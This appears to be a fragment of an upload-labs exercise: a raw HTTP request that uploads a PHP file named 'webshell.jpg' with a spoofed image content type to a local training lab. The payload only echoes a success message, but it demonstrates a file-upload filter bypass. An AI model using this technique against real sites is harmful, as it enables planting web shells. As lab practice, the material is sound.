 POST /upload-labs-master/Pass-01/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------6289322732481
Content-Length: 328
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1

-----------------------------6289322732481
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg

<?php
echo "Successful!"
?>
-----------------------------6289322732481
Content-Disposition: form-data; name="submit"